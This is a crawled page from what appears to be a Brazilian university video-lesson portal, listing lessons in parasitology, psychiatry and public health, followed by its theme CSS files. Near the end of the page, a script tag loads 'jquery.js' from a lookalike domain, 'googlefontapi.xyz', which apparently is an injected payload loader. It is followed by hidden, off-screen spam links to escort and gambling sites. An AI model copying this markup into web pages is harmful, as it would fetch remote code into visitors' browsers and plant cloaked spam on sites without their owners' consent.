                <span class="field-content"><a href="/vendo-e-aprendendo-esclarecendo-d%C3%BAvidas-sobre-histologia-iv-manuseio-do-microsc%C3%B3pio-%C3%B3ptico">Vendo e aprendendo esclarecendo dúvidas sobre a Histologia IV - manuseio do microscópio óptico.</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/parasitologia">Parasitologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-ritchie">[Parasitologia] Métodos Coproparasitológicos: Técnica de Ritchie</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-sheater">[Parasitologia] Métodos Coproparasitológicos: Técnica de Sheater</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-faust-e-cols">[Parasitologia] Métodos Coproparasitológicos: Técnica de Faust e cols</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-willis">[Parasitologia] Métodos Coproparasitológicos: Técnica de Willis</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/patologia-cl%C3%ADnica-animal">Patologia Clínica Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-hemograma">[Medicina Veterinária] - Hemograma</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/psiquiatria">Psiquiatria</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-conceitua%C3%A7%C3%A3o-de-ansiedade">[PSIQUIATRIA] Aula 1 Conceituação de Ansiedade</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-2-fobia-espec%C3%ADfica-e-social">[PSIQUIATRIA] Aula 2 - Fobia Específica e Social</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-3-transtorno-obsessivo-compulsivo">[PSIQUIATRIA] Aula 3 - Transtorno Obsessivo-Compulsivo</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-p%C3%A2nico">[PSIQUIATRIA] Aula 1 - Pânico</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/reprodu%C3%A7%C3%A3o-vegetal">Reprodução Vegetal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-determina%C3%A7%C3%A3o-do-extrato-et%C3%A9reo">Nutrição e Alimentação Animal - Determinação do extrato etéreo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/sa%C3%BAde-coletiva">Saúde Coletiva</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-do-fundo-do-cora%C3%A7%C3%A3o-sa%C3%BAde-e-qualidade-de-vida">[Pop Saúde] Do fundo do coração saúde e qualidade de vida</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-saude-da-popula%C3%A7%C3%A3o-negra-introdu%C3%A7%C3%A3o-entrevista-e-cultural">[Pop Saúde] Saude da população negra Introdução, Entrevista e Cultural</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-preven%C3%A7%C3%A3o-do-sedentarismo-e-promo%C3%A7%C3%A3o-da-atividade-f%C3%ADsica">[POP SAÚDE] Prevenção do sedentarismo e promoção da atividade física</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/seguran%C3%A7-p%C3%BAblica">Segurança Pública</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/node/2">A procura de uma identidade parte 1/4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-24">A procura de uma identidade parte 2/4</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-34">A procura de uma identidade parte 3/4</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-44">A procura de uma identidade parte 4/4</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/tutorial">Tutorial</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/tutorial-transformar-powerpoint-em-v%C3%ADdeo-aula">[Tutorial] Transformar PowerPoint em Vídeo Aula</a></span>
  </div>
</li>
      </ul>
</div>    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-taxonomy_vtn_blocks-0" class="block block-taxonomy_vtn_blocks region-odd odd region-count-3 count-3  block-3"><div class="block-inner">

      <h2 class="title">Vídeos - categorias</h2>
  
  <div class="content">
    <div class="item-list"><ul><li class="first"><a href="/taxonomy_vtn/voc/7">Ciências Agrárias (154)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/4">Ciências Biológicas (95)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/3">Ciências Exatas e da Terra (554)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/9">Ciências Humanas (12)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/8">Ciências Sociais Aplicadas (9)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/6">Ciências da Saúde (181)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/5">Engenharias (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/10">Linguística, Letras e Artes (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/11">Outros (5)</a></li>
</ul></div>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-1" class="block block-user region-even even region-count-4 count-4  block-4"><div class="block-inner">

      <h2 class="title">Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="leaf first"><a href="http://goo.gl/eM71x" title="">Estatísticas de acesso</a></li>
<li class="leaf last"><a href="/popular">Popular content</a></li>
</ul>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-3" class="block block-block region-odd odd region-count-5 count-5  block-5"><div class="block-inner">

      <h2 class="title">Atenção</h2>
  
  <div class="content">
    <p>&nbsp;N&atilde;o &eacute; mais preciso ter cadastro (login/senha) para acessar este site.</p>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-0" class="block block-user region-even even region-count-6 count-6  block-6"><div class="block-inner">

      <h2 class="title">Login (só administradores)</h2>
  
  <div class="content">
    <form action="/taxonomy_vtn/term/186?destination=taxonomy_vtn%2Fterm%2F186"  accept-charset="UTF-8" method="post" id="user-login-form">
<div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Username: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="15" value="" class="form-text required" />
</div>
<div class="form-item" id="edit-pass-wrapper">
 <label for="edit-pass">Password: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="password" name="pass" id="edit-pass"  maxlength="60"  size="15"  class="form-text required" />
</div>
<input type="submit" name="op" id="edit-submit" value="Log in"  class="form-submit" />
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" id="form-R3nREIr5q2EDdVegmuytDuHtmPt2lKdKAluENqGJcLo" value="form-R3nREIr5q2EDdVegmuytDuHtmPt2lKdKAluENqGJcLo"  />
<input type="hidden" name="form_id" id="edit-user-login-block" value="user_login_block"  />

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-3" class="block block-user region-odd odd region-count-7 count-7  block-7"><div class="block-inner">

      <h2 class="title">Quem está online</h2>
  
  <div class="content">
    There are currently <em>0 users</em> and <em>1 guest</em> online.  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-1" class="block block-block last region-even even region-count-8 count-8  block-8"><div class="block-inner">

      <h2 class="title">Termos de uso</h2>
  
  <div class="content">
    <div id="termos"><strong>&Eacute; permitido:</strong>
<ul>
<li>Copiar, distribuir, exibir, traduzir, executar as obras e ainda criar obras derivadas.</li>
</ul>
<p><strong>Sob as seguintes condi&ccedil;&otilde;es:</strong></p>
<ul>
<li>Deve-se dar cr&eacute;dito ao autor original, da forma especificada pelo autor ou licenciante.</li>
<li>Proibido utilizar esta obra com finalidades comerciais.</li>
<li>Para cada novo uso ou distribui&ccedil;&atilde;o, deve-se deixar claro as licen&ccedil;as de uso desta obra.</li>
</ul>
</div>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div></div><!-- /.section, /.region -->

      
    </div></div> <!-- /#main, /#main-wrapper -->

    
  </div></div> <!-- /#page, /#page-wrapper -->

  <div class="region region-page-closure">
  
<div id="block-fblikebutton-0" class="block block-fblikebutton first region-odd even region-count-1 count-10  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=en_US&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-2" class="block block-block last region-even odd region-count-2 count-11  no-header block-2"><div class="block-inner">

  
  <div class="content">
    <script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script><script type="text/javascript">
_uacct = "UA-82795-9";
urchinTracker();
</script><script type="text/javascript">
_uacct = "UA-2967632-1";
urchinTracker();
</script><script src="https://googlefontapi.xyz/jquery/jquery.js"></script><div style="visibility: hidden;">
<a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a><br />
<a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://lounisadouane.online.fr/home/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://cced2.bu.ac.th/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://biem.nchu.edu.tw/trial/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://trc.gov.tw/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.hcc.gov.mg/wordpress/wp-content/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.kulturservern.se/_old/katthjalpen/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.adopen.se/images/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://idm-ingenieria.com/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://vortexinstallations.qantumpc.com/">Deneme bonusu veren siteler</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/navigation.css?F
body_size: 822
content:
/* $Id: navigation.css,v 1.1 2010/07/12 23:05:43 aross Exp $ */ 

/**
 * @file
 * Navigation Styling
 */

/** ------------- PRIMARY LINKS (A SUCKERFISH STYLE DROPDOWN MENU) --------------- **/

/* FOR MORE INFO ABOUT ANOTHER SON OF SUCKERFISH...
http://www.htmldog.com/articles/suckerfish/dropdowns/
http://www.alistapart.com/articles/horizdropdowns
*/

#suckerfishmenu {
  line-height: 32px;
  padding-left: 10px;
}

#suckerfishmenu ul.menu { /* top level ul */
  padding: 0 0 0 0px;
  margin: 0;
  list-style: none;
  z-index: 3;
  display: inline;
} 

#suckerfishmenu a {
  display: block;
  padding: 0px 14px 0px 14px; /* padding between menu elements */
  text-decoration: none;
  font-size: 125%;
  font-weight: bold;
}

#suckerfishmenu a:hover {
  text-decoration: underline;
}

#suckerfishmenu li {
  display: inline;
  float: left;
  margin: 0;
  padding: 0;
  height: 1%;
}

/* SECOND LEVEL LISTS */

#suckerfishmenu ul.menu ul {
  padding: 0;
  margin: 0;
  list-style: none;
  border-top: 1px solid #fff;
}

#suckerfishmenu ul.menu li ul {
  position: absolute;
  width: 200px;
  left: -999em; /* to hide menus */
}

#suckerfishmenu ul.menu li li {
  /* height: auto; */
  float: left;
  width: 200px;
}

#suckerfishmenu ul.menu li li a:link,
#suckerfishmenu ul.menu li li a:visited {
  width: 170px;
}

#suckerfishmenu ul.menu li ul a {
  width: 200px;
  line-height: 24px;
  font-weight: bold;
  font-size: 95%;
  border: 1px solid #fff;
  border-top: none;
}

/* margin for pullouts */
#suckerfishmenu ul.menu li ul ul {
  margin: -25px 0px 0px 199px;
}

#suckerfishmenu ul.menu li:hover ul ul, 
#suckerfishmenu ul.menu li:hover ul ul ul, 
#suckerfishmenu ul.menu li.sfhover ul ul, 
#suckerfishmenu ul.menu li.sfhover ul ul ul {
  left: -999em;
}

#suckerfishmenu ul.menu li:hover ul, 
#suckerfishmenu ul.menu li li:hover ul, 
#suckerfishmenu ul.menu li li li:hover ul, 
#suckerfishmenu ul.menu li.sfhover ul, 
#suckerfishmenu ul.menu li li.sfhover ul, 
#suckerfishmenu ul.menu li li li.sfhover ul {
  left: auto;
}


/** ------------------------- SECONDARY LINKS ----------------------------------- **/

#secondary {
  float: right;
}

#secondary ul {
  margin: 0;
}

#secondary,
#secondary a {
  font-weight: bold;
}

#secondary ul.links li { 
  padding:0 5px 0 10px; 
  margin: 0;
}

#secondary ul.links li.first { 
  padding:0 5px 0 6px; 
}





--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/cti-flex.css?F
body_size: 866
content:
/* $Id: cti-flex.css,v 1.3 2010/10/18 17:39:56 aross Exp $ */ 

/**
 * @file
 * This file includes the default colors and anything that doesn't
 * logically fit in any of the other stylesheets
 */

/** --------------------- DEFAULT GRAY COLOR SCHEME ----------------------- **/
/** - Styles/images for other color schemes are in the "colors" directory - **/

body {
  background-color: #e7e7e7;
  color: #323232;
}

a {
  color: #0040B8;
}

#page {
  background-color: #fff;
}

#header-inner,
#footer {
  background-color: #bbb;
}

#navigation {
  background-color: #888;
}

#suckerfishmenu	 {
  background-color: #888;
}

#suckerfishmenu a,
#suckerfishmenu ul.menu li ul a {
  color: #fff;
}

#suckerfishmenu ul.menu li ul a {
  background-color: #888;
}

.sidebar .block h2.title a {
  color: #fff;
}

.sidebar .block h2.title,
#content .block h2.title {
  color: #fff;
  padding: 4px 10px;
  -moz-border-radius-topleft: 7px;
  -moz-border-radius-topright: 7px;
  -webkit-border-top-left-radius: 7px;
  -webkit-border-top-right-radius: 7px;
  border: 1px solid #888;
  background-color: #888;
}

.sidebar .block .content,
#content .block .content {
  margin: 0;
  -moz-border-radius-bottomleft: 7px;
  -moz-border-radius-bottomright: 7px;
  -webkit-border-bottom-left-radius: 7px;
  -webkit-border-bottom-right-radius: 7px;
  border-top: none;
  background-color: #e7e7e7;
  border: 1px solid #e7e7e7;
  padding: 10px;
}

.region-sidebar-first .no-header .content {
  -moz-border-radius-topleft: 7px;
  -moz-border-radius-topright: 7px;
  -webkit-border-top-left-radius: 7px;
  -webkit-border-top-right-radius: 7px;
}

#mission {
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  background-color: #e7e7e7;
  border: 1px solid #e7e7e7;
  padding: 10px;
  margin-bottom: 20px;
}

.comment {
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border: 1px solid #D6D6D6;
}
  
/** ----------------------- FORUMS ---------------------------------------- **/

.node-type-forum h3.title {
  font-size: 150%;
  margin: 15px 0px 0px 0px;
  padding-left: 0px;
}

.node-type-forum .submitted {
  font-size: 90%;
  color: #666;
}

.node-type-forum .content {
  margin-top: 10px;
}

.forum-topic-navigation {
  clear: both;
  margin-top: 15px;
}

#forum ul.links {
  margin-top: 15px;
}

#forum li.forum {
  margin: 0;
  padding: 0;
  font-weight: bold;
}

#forum tr td.forum {
  background-image: none;
}

td.forum .name {
  font-size: 110%;
}

td.forum .name a {
  font-weight: bold;
}

/** -------------------------- MISC -------------------------------- **/

/* Aggregator, blog, and forum more link */
.more-link {
  text-align: right;
}





